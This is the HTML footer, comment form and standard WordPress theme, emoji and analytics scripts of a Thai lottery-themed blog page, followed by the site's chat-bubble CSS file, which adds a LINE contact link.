					<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" title="Next post">Next post</a>
					<h4 class="spnc-entry-title">
						<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" title="หวยกินแบ่งรัฐบาล แหล่งรายได้ที่เป็นประโยชน์และการมีส่วนร่วมสาธารณะ">หวยกินแบ่งรัฐบาล แหล่งรายได้ที่เป็นประโยชน์และการมีส่วนร่วมสาธารณะ</a>
					</h4>
				</div>
				<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" class="spnc_nxt_arrow" title="Next post arrow"><i class="fa-solid fa-angle-right"></i></a>
			</div>
					</article>
                          
    <article class="comment-form">	<div id="respond" class="comment-respond">
		<div class="spnc-blog-1-wrapper">
                                        <div class="spnc-blog-1-heading">
                                        <h4>Post Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7/#respond" style="display:none;">Cancel reply</a></small></h4></div></div><form action="https://hrf.report/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
                                            <label for="comment">Comments
                                                <textarea id="comment" type="text" name="comment" value="" cols="45" rows="8" aria-required="true" arai-invalid="false"></textarea>
                                            </label>
                                        </p><p class="comment-form-author">
                            <label for="author">Name
                                <span class="required">
                                    <input type="text" name="author" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="comment-form-email">
                            <label for="email">Email
                                <span class="required">
                                    <input type="email" name="email" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</article>        </div>
        </div>
        <!-- Right Sidebar --> 
            </div>
</section>
	    <footer itemscope itemtype="http://schema.org/WPFooter" class="site-footer bg-default bg-footer-lite spnc-footer-ribbon-1" >
	    					<div class="overlay" style="background-color: rgb(15,11,31,0.9);"></div>
	    					<div class="spnc-container">	
					  	
				</div>
							<div class="site-info">
					<div data-wow-delay=".5s" class="wow-callback slideInLeft spnc-container">
						<div class="spnc-row">
															<div class="spnc-col-1 spnc-right">
																	</div>
															<div class="spnc-col-1 spnc-left">
									<p class="copyright-section">
										Newscrunch - Magazine &amp; Blog <a href="https://wordpress.org">WordPress</a> Theme 2026 | Powered By <a href="https://spicethemes.com/" rel="nofollow"> SpiceThemes</a>									</p>
								</div> 
							  
						</div>
					</div>
				</div>
					</footer>
	        	<div class="scroll-up custom right"><a href="#totop" title="Back to Top"><i class="fa fa-arrow-up"></i></a></div>
    	    	<style type="text/css">
    		.scroll-up {
    			right: 3.75rem;
    		}
    		.scroll-up.left { right: auto; }
    		.scroll-up.custom a {
		        border-radius: 3px;
		    }
    	</style>
    	    		<style type="text/css">
    			.scroll-up.custom a {
				    background: #;
				    color: #fff;
    			}
    			.scroll-up.custom a:hover {
				    background: #;
				    color: #fff;
    			}
    		</style>
    	</div>
<script>     
        let spncStore = 'spnc-theme';
        var spncp_skin_mode = 'spnc_light';
        let spncGetColor = function () {
            if (localStorage.getItem(spncStore)) {
                return localStorage.getItem(spncStore)
            }
            else {
            	if(spncp_skin_mode == 'spnc_light')
            	{
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_dark' : 'spnc_light';
                }
                else
                {
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_light' : 'spnc_dark';	
                }    
            }
        }


        let theme = {
            value: spncGetColor()
        };


        let setPreference = function () {
            localStorage.setItem(spncStore, theme.value);
            reflectPreference();
        }


        if(jQuery('.custom-logo')[0] ){
        var img1 = document.querySelector('.custom-logo').src;
        var img2 = document.querySelector('.dark-custom-logo').src;
        }


        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#spnc-layout-icon")?.setAttribute("aria-label", theme.value);
            if(jQuery('.custom-logo')[0] ){
            let logoImageUrl = document.querySelector('img.custom-logo');
            logoImageUrl.src = theme.value === 'spnc_light' ? img1 : img2;
            logoImageUrl.srcset=theme.value === 'spnc_light' ? img1 : img2;
           }
            let toggleBtn1 = document.querySelector("#spnc-layout-icon");
            let iconCode = toggleBtn1.querySelector(".fa-solid");
            iconCode.className = theme.value === 'spnc_light' ? 'fa-solid fa-moon' : 'fa-solid fa-sun';
        }


        // set early so no page flashes / CSS is made aware
        reflectPreference();
        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#spnc-layout-icon");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function (event) {
                	event.preventDefault();
                	if(spncp_skin_mode == 'spnc_light')
                	{
                	theme.value = theme.value === 'spnc_light' ? 'spnc_dark' : 'spnc_light';			
                	}
                	else
                	{
                		theme.value = theme.value === 'spnc_dark' ? 'spnc_light' : 'spnc_dark';
                	}
                    
                    setPreference();
                });
            }
        });

        
        // sync with system changes
        window.matchMedia('(spnc-color-scheme: spnc_light)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'spnc_light' : 'spnc_dark';
                setPreference();
        });     
</script>
			<script>
				// search   
		        const search_elm = document.getElementById('searchbar_fullscreen');
		            search_elm.addEventListener('focusout', (event) => {
		                if(search_elm.contains(event.relatedTarget)==false){
		                    jQuery("#searchbar_fullscreen").removeClass('open');
		            }
		        });
			</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscrunch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://linku1.com/lineb" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://hrf.report/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
	<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/custom.js?ver=6.9" id="newscrunch-custom-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/menu/menu.js?ver=6.9" id="newscrunch-menu-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/main.js?ver=6.9" id="newscrunch-main-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/sticky-sidebar.min.js?ver=6.9" id="newscrunch-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hrf.report/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hrf.report/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39078de06a94ef3982698ad03b74510","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hrf.report/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9
body_size: 153
content:
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}